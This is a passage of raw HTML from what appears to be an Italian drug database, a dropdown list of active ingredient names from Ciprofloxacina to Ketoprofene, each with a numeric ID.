value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" 